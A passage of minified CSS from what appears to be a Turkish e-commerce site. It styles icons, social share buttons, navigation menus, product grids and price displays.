before{content:"\e9a6"}.icon-phone:before{content:"\e9a7"}.icon-phone-call:before{content:"\e9a8"}.icon-phone-forwarded:before{content:"\e9a9"}.icon-phone-incoming:before{content:"\e9aa"}.icon-phone-missed:before{content:"\e9ab"}.icon-phone-off:before{content:"\e9ac"}.icon-phone-outgoing:before{content:"\e9ad"}.icon-pie-chart:before{content:"\e9ae"}.icon-play:before{content:"\e9af"}.icon-play-circle:before{content:"\e9b0"}.icon-plus:before{content:"\e9b1"}.icon-plus-circle:before{content:"\e9b2"}.icon-plus-square:before{content:"\e9b3"}.icon-pocket:before{content:"\e9b4"}.icon-power:before{content:"\e9b5"}.icon-printer:before{content:"\e9b6"}.icon-radio:before{content:"\e9b7"}.icon-refresh-ccw:before{content:"\e9b8"}.icon-refresh-cw:before{content:"\e9b9"}.icon-repeat:before{content:"\e9ba"}.icon-rewind:before{content:"\e9bb"}.icon-rotate-ccw:before{content:"\e9bc"}.icon-rotate-cw:before{content:"\e9bd"}.icon-rss:before{content:"\e9be"}.icon-save:before{content:"\e9bf"}.icon-scissors:before{content:"\e9c0"}.icon-search:before{content:"\e9c1"}.icon-send:before{content:"\e9c2"}.icon-server:before{content:"\e9c3"}.icon-settings:before{content:"\e9c4"}.icon-share:before{content:"\e9c5"}.icon-share-2:before{content:"\e9c6"}.icon-shield:before{content:"\e9c7"}.icon-shield-off:before{content:"\e9c8"}.icon-shopping-bag:before{content:"\e9c9"}.icon-shopping-cart:before{content:"\e9ca"}.icon-shuffle:before{content:"\e9cb"}.icon-sidebar:before{content:"\e9cc"}.icon-skip-back:before{content:"\e9cd"}.icon-skip-forward:before{content:"\e9ce"}.icon-slack:before{content:"\e9cf"}.icon-slash:before{content:"\e9d0"}.icon-sliders:before{content:"\e9d1"}.icon-smartphone:before{content:"\e9d2"}.icon-speaker:before{content:"\e9d3"}.icon-square:before{content:"\e9d4"}.icon-star:before{content:"\e9d5"}.icon-stop-circle:before{content:"\e9d6"}.icon-sun:before{content:"\e9d7"}.icon-sunrise:before{content:"\e9d8"}.icon-sunset:before{content:"\e9d9"}.icon-tablet:before{content:"\e9da"}.icon-tag:before{content:"\e9db"}.icon-target:before{content:"\e9dc"}.icon-terminal:before{content:"\e9dd"}.icon-thermometer:before{content:"\e9de"}.icon-thumbs-down:before{content:"\e9df"}.icon-thumbs-up:before{content:"\e9e0"}.icon-toggle-left:before{content:"\e9e1"}.icon-toggle-right:before{content:"\e9e2"}.icon-trash:before{content:"\e9e3"}.icon-trash-2:before{content:"\e9e4"}.icon-trending-down:before{content:"\e9e5"}.icon-trending-up:before{content:"\e9e6"}.icon-triangle:before{content:"\e9e7"}.icon-truck:before{content:"\e9e8"}.icon-tv:before{content:"\e9e9"}.icon-twitter:before{content:"\e9ea"}.icon-type:before{content:"\e9eb"}.icon-umbrella:before{content:"\e9ec"}.icon-underline:before{content:"\e9ed"}.icon-unlock:before{content:"\e9ee"}.icon-upload:before{content:"\e9ef"}.icon-upload-cloud:before{content:"\e9f0"}.icon-user:before{content:"\e9f1"}.icon-user-check:before{content:"\e9f2"}.icon-user-minus:before{content:"\e9f3"}.icon-user-plus:before{content:"\e9f4"}.icon-user-x:before{content:"\e9f5"}.icon-users:before{content:"\e9f6"}.icon-video:before{content:"\e9f7"}.icon-video-off:before{content:"\e9f8"}.icon-voicemail:before{content:"\e9f9"}.icon-volume:before{content:"\e9fa"}.icon-volume-1:before{content:"\e9fb"}.icon-volume-2:before{content:"\e9fc"}.icon-volume-x:before{content:"\e9fd"}.icon-watch:before{content:"\e9fe"}.icon-wifi:before{content:"\e9ff"}.icon-wifi-off:before{content:"\ea00"}.icon-wind:before{content:"\ea01"}.icon-x:before{content:"\ea02"}.icon-x-circle:before{content:"\ea03"}.icon-x-square:before{content:"\ea04"}.icon-youtube:before{content:"\ea05"}.icon-zap:before{content:"\ea06"}.icon-zap-off:before{content:"\ea07"}.icon-zoom-in:before{content:"\ea08"}.icon-zoom-out:before{content:"\ea09"}.jssocials-shares{margin:0.2em 0}.jssocials-shares *{box-sizing:border-box}.jssocials-share{display:inline-block;vertical-align:top;margin:0.3em 0.6em 0.3em 0}.jssocials-share:last-child{margin-right:0}.jssocials-share-logo{width:1em;vertical-align:middle;font-size:1.5em}img.jssocials-share-logo{width:auto;height:1em}.jssocials-share-link{display:inline-block;text-align:center;text-decoration:none;line-height:1}.jssocials-share-link.jssocials-share-link-count{padding-top:.2em}.jssocials-share-link.jssocials-share-link-count .jssocials-share-count{display:block;font-size:.6em;margin:0 -.5em -.8em -.5em}.jssocials-share-link.jssocials-share-no-count{padding-top:.5em}.jssocials-share-link.jssocials-share-no-count .jssocials-share-count{height:1em}.jssocials-share-label{padding-left:0.3em;vertical-align:middle}.jssocials-share-count-box{display:inline-block;height:1.5em;padding:0 0.3em;line-height:1;vertical-align:middle;cursor:default}.jssocials-share-count-box.jssocials-share-no-count{display:none}.jssocials-share-count{line-height:1.5em;vertical-align:middle}.jssocials-share-twitter .jssocials-share-link{background:#00aced}.jssocials-share-twitter .jssocials-share-link:hover{background:#0087ba}.jssocials-share-facebook .jssocials-share-link{background:#3b5998}.jssocials-share-facebook .jssocials-share-link:hover{background:#2d4373}.jssocials-share-googleplus .jssocials-share-link{background:#dd4b39}.jssocials-share-googleplus .jssocials-share-link:hover{background:#c23321}.jssocials-share-linkedin .jssocials-share-link{background:#007bb6}.jssocials-share-linkedin .jssocials-share-link:hover{background:#005983}.jssocials-share-pinterest .jssocials-share-link{background:#cb2027}.jssocials-share-pinterest .jssocials-share-link:hover{background:#9f191f}.jssocials-share-email .jssocials-share-link{background:#3490F3}.jssocials-share-email .jssocials-share-link:hover{background:#0e76e6}.jssocials-share-stumbleupon .jssocials-share-link{background:#eb4823}.jssocials-share-stumbleupon .jssocials-share-link:hover{background:#c93412}.jssocials-share-whatsapp .jssocials-share-link{background:#29a628}.jssocials-share-whatsapp .jssocials-share-link:hover{background:#1f7d1e}.jssocials-share-telegram .jssocials-share-link{background:#2ca5e0}.jssocials-share-telegram .jssocials-share-link:hover{background:#1c88bd}.jssocials-share-line .jssocials-share-link{background:#25af00}.jssocials-share-line .jssocials-share-link:hover{background:#1a7c00}.jssocials-share-viber .jssocials-share-link{background:#7b519d}.jssocials-share-viber .jssocials-share-link:hover{background:#61407b}.jssocials-share-pocket .jssocials-share-link{background:#ef4056}.jssocials-share-pocket .jssocials-share-link:hover{background:#e9132e}.jssocials-share-messenger .jssocials-share-link{background:#0084ff}.jssocials-share-messenger .jssocials-share-link:hover{background:#006acc}.jssocials-share-vkontakte .jssocials-share-link{background:#45668e}.jssocials-share-vkontakte .jssocials-share-link:hover{background:#344d6c}.jssocials-share-link{padding:.5em .6em;color:#fff;-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-link:hover, .jssocials-share-link:focus, .jssocials-share-link:active{color:#fff}.jssocials-share-count-box{position:relative;height:2.5em;padding:0 .3em;margin-left:0.3em;background:#f5f5f5;-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-count-box:hover{background:gainsboro}.jssocials-share-count-box:hover:after{border-color:transparent gainsboro transparent transparent}.jssocials-share-count-box:after{content:"";display:block;position:absolute;top:0.85em;left:-0.3em;width:0;height:0;border-width:0.4em 0.4em 0.4em 0;border-style:solid;border-color:transparent #f5f5f5 transparent transparent;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-count-box .jssocials-share-count{line-height:2.5em;color:#444}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}a{transition:all .2s ease-in-out}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a,button{cursor:pointer}a{text-decoration:none}button{opacity:.9}button:hover{opacity:1}.clear{clear:both;height:0px}.wrapping{width:100%}.floatr{float:right}.floatl{float:left}.textal{text-align:left}.textar{text-align:right}.textac{text-align:right}.dnone{display:none}.dble{float:left;display:block}.dbre{float:left;display:block}.catNotProduct{display:block;width:100%;text-align:center;font-size:23px;padding-top:32px;padding-bottom:35px;color:#7c7c7c}.ohidden{overflow:hidden!important}.picbar h1,.picbar p{text-shadow:0 0 5px #fff}.animeback:hover .backhover,.urungrid:hover .back-sepet{-webkit-animation:expand .5s;-moz-animation:expand .5s;-o-animation:expand .5s}.pointer,a,button{cursor:pointer}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}.buton .fa,.buton1 .fa{margin-right:10px}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}a{transition:all .2s ease-in-out;text-decoration:none}.animeback img,.animeback2 img,.animeback2:hover img,.animeback:hover img{transition-property:all;transition-duration:1s;transition-timing-function:ease-in-out}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger,.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}button{opacity:.9}button:hover{opacity:1}.buton1:hover,.buton:hover{opacity:.8}.clear{clear:both;height:0}.wrapping{width:100%}.floatr{float:right}.floatl{float:left}.textal{text-align:left}.textac,.textar{text-align:right}.catNotProduct{display:block;width:100%;text-align:center;font-size:23px;padding-top:32px;padding-bottom:35px;color:#7c7c7c}.buton,.buton1{border-radius:3px;display:inline-block;color:#fff;font-weight:600;text-align:center}.buton{line-height:50px}.buton1{line-height:46px;border:2px solid}.picbar{background-position:center center;background-attachment:fixed}.picbar h1{display:block;text-align:center;font-size:38px;padding-top:1.2em;padding-bottom:.1em}.picbar p{display:block;text-align:center;font-size:19px;padding-bottom:2em}.newmenu{width:100%}.newmenu ul#menu-v{display:block}.newmenu ul#menu-v li{display:block;float:left}.newmenu ul#menu-v li:hover a{color:#293578;background:0 0}.newmenu ul#menu-v li a{color:#000;display:block;padding:.75em;font-size:.95em;font-weight:600}.newmenu ul#menu-v li a:hover{color:#4f74bf}.newmenu ul#menu-v .openmenu{display:none}.newmenu ul#menu-v .openmenu .watermark{position:absolute;bottom:-42px;font-size:8em;font-style:inherit;font-weight:600;letter-spacing:-1px;color:#efefef;z-index:0}.newmenu ul#menu-v .openmenu li{display:block;float:none;width:100%}.newmenu ul#menu-v .openmenu li a{padding:3px 0;font-size:12px;font-weight:400}.newmenu ul#menu-v .openmenu li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.newmenu ul#menu-v li:hover .openmenu{display:block;position:absolute;left:0;width:100%;background:#f8f8f8;min-height:228px;padding:1.3em;box-shadow:0 18px 35px #0001f;margin-top:0;overflow:hidden}.allcatset{position:relative;background:#ff8401}.allcatset a{text-shadow:none!important;height:46px}.allcatset a .fa{margin-right:8px}.allcatset:hover .allcatcontent{display:block}.allcatset .allcatcontent{position:absolute;width:260px;background:#fff;display:none;box-shadow:5px 12px 15px #00045}ul#menu-v li .openmenu ul{float:left}.menuType1small{padding-top:9px}.menuType1small ul#menu-v{display:block;float:left;width:100%}.menuType1small ul#menu-v li{float:left;position:relative}.menuType1small ul#menu-v li a{display:block;float:left;color:#000;line-height:38px;padding:1em}.menuType1small ul#menu-v li:hover a{background:#000;color:#fff}.menuType1small ul#menu-v li:hover .openmenu{display:block;background:#000}.menuType1small ul#menu-v li .openmenu{display:none;position:absolute;background:#ccc;width:232px;top:69px}.menuType1small ul#menu-v li .openmenu ul{display:block;width:100%;position:relative;z-index:1}.menuType1small ul#menu-v li .openmenu ul li.first_title{padding:0;width:100%}.menuType1small ul#menu-v li .openmenu ul li.first_title a{font-size:13px;font-weight:400;line-height:7px;color:#fff;background:0 0;width:100%}.menuType1small ul#menu-v li .openmenu ul li.first_title a:hover{color:#000;background:#efefef}.menuType1small ul#menu-v li .openmenu ul li.first_title a:before{display:none}.menuType1small ul#menu-v li .openmenu ul li.first_title ul,.menuType1small ul#menu-v li .openmenu ul li.first_title ul li{padding:0}.menuType1small ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}.menuType1small ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}.menuType1small ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}.menuType1small ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}.menuType1small ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.menuType2small{padding-top:9px}.menuType2small ul#menu-v{display:block;float:left;width:100%}.menuType2small ul#menu-v li{float:left;position:relative}.menuType2small ul#menu-v li a{display:block;float:left;color:#000;line-height:38px;padding:1em}.menuType2small ul#menu-v li:hover a{background:#000;color:#fff}.menuType2small ul#menu-v li:hover .openmenu{display:block;background:#000}.menuType2small ul#menu-v li .openmenu{display:none;position:absolute;background:#ccc;width:232px;top:69px}.menuType2small ul#menu-v li .openmenu ul{display:block;width:100%;position:relative;z-index:1}.menuType2small ul#menu-v li .openmenu ul li.first_title{padding:0;width:100%}.menuType2small ul#menu-v li .openmenu ul li.first_title a{font-size:13px;font-weight:400;line-height:7px;color:#fff;background:0 0;width:100%}.menuType2small ul#menu-v li .openmenu ul li.first_title a:hover{color:#000;background:#efefef}.menuType2small ul#menu-v li .openmenu ul li.first_title a:before{display:none}.menuType2small ul#menu-v li .openmenu ul li.first_title ul,.menuType2small ul#menu-v li .openmenu ul li.first_title ul li{padding:0}.menuType2small ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}.menuType2small ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}.menuType2small ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}.menuType2small ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}.menuType2small ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.dikeymenu{position:relative;display:block;z-index:1}.dikeymenu .stage1{display:block;float:left;width:100%}.dikeymenu .stage1 .item{position:relative}.dikeymenu .stage1 .item:hover a{background:#f7f7f7;color:#3b5aa6}.dikeymenu .stage1 .item:hover .stage2{display:block}.dikeymenu .stage1 .item a{display:block;width:100%;padding:.7em .5em;font-size:14px;color:#000;font-weight:600}.dikeymenu .stage1 .item .stage2 .item a:before,.dikeymenu .stage1 .item a:before{font:normal normal normal 14px/1 FontAwesome;padding-left:1%;margin-right:9px;margin-top:4px;float:left}.dikeymenu .stage1 .item a:before{content:'\f067';font-size:8px;color:#4caf50;display:none!important}.dikeymenu .stage1 .item .iconer{margin-right:12px;max-height:14px;display:block;float:left}.dikeymenu .stage1 .item .stage2 .item:hover a{background:#f7f7f7;color:#ff5722}.dikeymenu .stage1 .item .stage2 .item:hover .stage3{display:block}.dikeymenu .stage1 .item .stage2{display:none;background:#fff;width:100%;right:-100%;position:absolute;top:0}.dikeymenu .stage1 .item .stage2 .item{position:relative}.dikeymenu .stage1 .item .stage2 .item a{color:#000;font-weight:400;font-size:13px}.dikeymenu .stage1 .item .stage2 .item a:before{content:'\f0da';font-size:8px;color:#4caf50;display:inline-block}.dikeymenu .stage1 .item .stage2 .item .stage3{display:none;position:absolute;width:100%;background:#fff;right:-100%;top:0}.dikeymenu .stage1 .item .stage2 .item .stage3 .item a{color:#404040}.dikeymenu .stage1 .item .stage2 .item .stage3 .item:hover a{background:#f7f7f7;color:#3b5aa6}.dikeymenu .stage1 .item .stage2 .item .stage3 .item a:before{content:'\f0da';font:normal normal normal 14px/1 FontAwesome;font-size:8px;padding-left:1%;margin-right:9px;color:#4caf50;margin-top:4px;display:inline-block;float:left}.iportalmenu{width:100%;display:block;float:left}.iportalmenu ul#menu-v{display:block}.iportalmenu ul#menu-v li{display:block;float:left;width:100%}.iportalmenu ul#menu-v li:hover a{color:#293578;background:0 0}.iportalmenu ul#menu-v li a{color:#000;display:block;padding:.75em;font-size:.95em;font-weight:600}.iportalmenu ul#menu-v li a:hover{color:#4f74bf}.iportalmenu ul#menu-v .openmenu{display:none}.iportalmenu ul#menu-v .openmenu .watermark{position:absolute;bottom:-42px;font-size:8em;font-style:inherit;font-weight:600;letter-spacing:-1px;color:#efefef;z-index:0}.iportalmenu ul#menu-v .openmenu li{display:block;float:none;width:100%}.iportalmenu ul#menu-v .openmenu li a{padding:3px 0;font-size:12px;font-weight:400}.iportalmenu ul#menu-v .openmenu li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.iportalmenu ul#menu-v li:hover .openmenu{display:block;position:absolute;width:75%;background:#f8f8f8;padding:1.3em;overflow:hidden;left:24.6%;top:4px;min-height:303px;margin:0}ul#menu-v li .openmenu ul{display:flex;width:33%;position:relative;z-index:1}ul#menu-v li .openmenu ul li.first_title{padding:.5em}ul#menu-v li .openmenu ul li.first_title a{font-size:15px;font-weight:600;line-height:19px;color:#222d6b;background:0 0}ul#menu-v li .openmenu ul li.first_title a:hover{color:#828282}ul#menu-v li .openmenu ul li.first_title a:before{display:none}ul#menu-v li .openmenu ul li.first_title ul,ul#menu-v li .openmenu ul li.first_title ul li{padding:0}ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.menubacker a{margin:0!important;padding:0!important}.phonebar{display:block;width:100%;font-size:14px;line-height:21px}.socialbar .faGooglePlus{color:#b33535}.socialbar .faInstagram{color:#9e6336}.socialbar .faFacebook{color:#3f51b5}.welcometop li a{background:#fff;padding:2px 11px 3px 15px;font-size:11px!important;border:1px solid;border-radius:2px;text-transform:uppercase;font-weight:600}.welcometop li a:hover{background:#000;border:1px solid #000;color:#fff}.statikpages li a:hover{background:0 0;border:none;color:#3f51b5}.detaybilgisi .urunSepeteEkleAdet{padding:.75em;border-radius:3px;margin-right:.5em}.detaybilgisi .urunSepeteEkleAdet:hover{box-shadow:0 0 10px #00038}.dikeyPhotos .ubislider-image-container{float:left;max-width:80%;border:none;background:0 0;height:656px}.dikeyPhotos .ubislider-image-container img{border-radius:0;margin-left:4px;border:1px solid #eee}.dikeyPhotos .ubislider.ecommerce{float:left;width:100px;margin:-3px 0 0}.dikeyPhotos .ubislider.ecommerce .ubislider-inner{max-width:100px;padding:0;background:0 0;min-height:616px}.dikeyPhotos .ubislider.ecommerce .ubislider-inner li{float:none;width:100px;padding:0;margin:0;border:none;display:block;height:150px;background:0 0}.dikeyPhotos .ubislider.ecommerce .ubislider-inner li a img{width:100%;height:auto;margin:0;padding:0;border-radius:0;border:none;border:1px solid #eee}table.urunSecimTable{border:none;padding:0}table.urunSecimTable tbody tr th.UrunSecenekleri{display:none}table.urunSecimTable tbody tr td{padding:0}table.urunSecimTable tbody tr td .UrunSecenekleriHeader{font-size:.75em;padding-top:.75em}table.urunSecimTable tbody tr td ul.urunSecim li.varCheckYeni{font-size:13px}.detaybilgisi .ajaxVarFiyat{display:block;float:left;width:100%;padding-top:.8em}.detaybilgisi .myfiyat .indirim{display:block;float:left;width:20%;max-width:65px;padding:.6em;text-align:center;border-radius:4px;border:2px solid #29a628;color:#29a628;margin-right:1em}.detaybilgisi .myfiyat .indirim span.deger{font-size:1.3em}.detaybilgisi .myfiyat .indirim span.miktar{font-size:1.3em;font-weight:600}.detaybilgisi .myfiyat .indirim span.label{display:block;font-size:11px}.detaybilgisi .myfiyat .satis_fiyati{display:block;float:left;width:40%!important}.detaybilgisi .myfiyat .satis_fiyati .label{font-size:14px;line-height:25px}.detaybilgisi .myfiyat .satis_fiyati .fiyat{font-size:1.8em;font-weight:600;position:relative}.detaybilgisi .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.1em;position:absolute;padding-left:.25em}.detaybilgisi .myfiyat .piyasa_fiyati{display:block;float:left;width:40%}.detaybilgisi .myfiyat .piyasa_fiyati .label{font-size:14px;line-height:25px;color:#bf5151}.detaybilgisi .myfiyat .piyasa_fiyati .fiyat{font-size:1.8em;font-weight:300;position:relative;color:#bf5151}.detaybilgisi .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.1em;position:absolute;padding-left:.25em}.useropt{display:block;float:left;width:100%}.useropt #urunKarsilastirmaListemeEkle{padding-top:1em}.useropt #urunKarsilastirmaListemeEkle strong{display:none}.useropt #urunKarsilastirmaListemeEkle a.KarsilastirmaListe{display:block;float:left;width:calc(33% - .1em);text-align:center;border:2px solid;font-size:.7em;margin:.3em;padding:.6em;border-radius:4px;max-width:114px;color:#ccc;opacity:.5}.grid .kolon.c16,.grid.row{width:100%}.useropt #urunKarsilastirmaListemeEkle a.KarsilastirmaListe:before{content:'\f067';font:normal normal normal 14px/1 FontAwesome;font-size:19px;padding-left:1%;display:block;margin-bottom:7px}.align_items_center{align-items:center}.flex{display:flex!important}.fluid .wrapping{margin:0 auto}.grid.row{display:inline-block}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.c15{width:calc(93.75% - .5em)}.grid .kolon.c14{width:calc(83.5% - 2em)}.grid .kolon.c13{width:81.25%}.grid .kolon.c12{width:75%}.grid .kolon.c11{width:68.75%}.grid .kolon.c10{width:62.5%}.grid .kolon.c9{width:56.25%}.grid .kolon.c8{width:50%}.grid .kolon.c7{width:43.75%}.grid .kolon.c6{width:37.5%}.grid .kolon.c5{width:31.25%}.grid .kolon.c4{width:25%}.grid .kolon.c3{width:18.75%}.grid .kolon.c2{width:12.5%}.grid .kolon.c1{width:6.25%}.grid .kolon.c33{width:33.333%}.grid .kolon.c55{width:20%}.grid .kolon.c66{width:16.66666666%}.com{width:100%}.dblock{display:block!important}.urungrid{position:relative;overflow:hidden;border-bottom:1px solid #eee;border-right:1px solid #eee}.urungrid:nth-child(4n+5){border-right:1px solid transparent}.urungrid .product_icons{position:absolute;top:52%;left:5%}.urungrid .image{width:100%;overflow:hidden;background:url(../../images/ajax-loader.gif) center center no-repeat}.urungrid .image a{border:none;padding:0;margin:0}.urungrid .image a img{width:100%;height:auto}.urungrid .name{width:100%;padding:0}.urungrid .name a{width:100%;margin:0;padding:0 1em;display:flex;font-size:.75em;line-height:16px;color:#000;height:67px;overflow:hidden;align-items:center}.urungrid .name a:hover{width:100%}.urungrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.urungrid .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#8BC34A;text-align:center;padding:.25em 0;position:absolute;top:.25em;left:.25em;border-radius:3px;box-shadow:2px 2px 5px #0002b;color:#fff}.urungrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.urungrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.urungrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:.65em}.urungrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:.7em;left:.7em;font-weight:600}.urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.15em;position:absolute;padding-left:.5em}.urungrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:.7em;left:.7em;color:#ccc}.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.4em;left:0;font-size:13px}.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.65em;position:absolute;padding-top:1px;padding-left:3px}.urungrid .add-cart a.quick_basket{position:absolute;font-size:.55em;background:#ca0303;padding:.5em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff}@-webkit-keyframes expand{0%{top:100%}100%{top:0}}.urungrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}.urungrid .back-sepet .quick_basket,.urungrid .back-sepet .urune_git{display:block;width:60%;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;font-size:13px;line-height:8px;margin-bottom:.5em;opacity:.8;color:#fff;font-weight:600;text-align:center}.urungrid .back-sepet .urune_git{border:2px solid #8BC34A;background:#8bc34a}.urungrid .back-sepet .quick_basket{border:2px solid #ca0303;background:#ca0303}.urungrid .back-sepet .quick_basket:hover,.urungrid .back-sepet .urune_git:hover{opacity:1;box-shadow:0 0 15px #fff}.bx-controls .bx-controls-direction .bx-next:hover,.bx-controls .bx-controls-direction .bx-prev:hover,.sepeteEkleButonDetay:hover{opacity:.8}.urungrid .back-sepet{display:none;position:absolute;left:0;top:100%;width:100%;height:100%;background:0 0;z-index:999}.urungrid:hover .back-sepet{display:block;top:0;animation:expand .5s}.aramaSonuclari .urun_listshow .myfiyat{display:block;width:100%;height:39px}.img100,.img80,.img90{height:auto}.aramaSonuclari .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#8BC34A;text-align:center;padding:.25em 0;position:absolute;top:.25em;left:.25em;border-radius:3px;box-shadow:2px 2px 5px #0002b;color:#fff}.aramaSonuclari .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.aramaSonuclari .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.aramaSonuclari .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:.65em}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:.7em;left:.7em;font-weight:600}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.15em;position:absolute;padding-left:.5em}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:.7em;left:.7em;color:#ccc}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.4em;left:0;font-size:13px}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.65em;position:absolute;padding-top:1px;padding-left:3px}.aramaSonuclari .add-cart a.quick_basket{position:absolute;font-size:.55em;background:#ca0303;padding:.5em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff}#imobile{position:fixed;background:#fff;width:100%;max-width:250px;padding:0;z-index:999999;height:100vh;overflow:auto;left:-300px;overflow-x:hidden;top:0;transition:all .2s ease-in-out}#iclose{position:fixed;left:-100px;background:#000;padding:15px;color:#fff;z-index:99999999}#iopen{}#imobile ul{display:block;float:left}#imobile ul li{display:block;float:left;width:100%;padding:0px}#imobile ul li a{display:block;float:left;width:100%;font-size:13px;padding:6px 9px}.overback{position:fixed;width:100%;height:100vh;background:#0000008f;z-index:999999;display:none}.dnone{display:none}#imobmenu{}#imobmenu ul{width:100%}#imobmenu ul li{width:100%}#imobmenu ul li a{}#imobmenu ul li ul{}#imobmenu ul li ul li{}#imobmenu ul li ul li a{}#imobmenu .step1 a{font-size:14px;font-weight:600;color:#000;padding:10px;border-bottom:1px solid #eee}#imobmenu .step2 a{font-size:13px;font-weight:600;padding:10px 11px}#imobmenu .step3 a{font-size:12px;font-weight:normal;padding-left:26px}#imobmenu .step4 a{font-size:11px;padding-left:41px}#imobmenu ul li.step1{}#imobmenu ul li.step1{}#imobmenu .sub1{display:none}#imobmenu .sub2{display:none}#imobmenu .sub3{display:none}#imobmenu 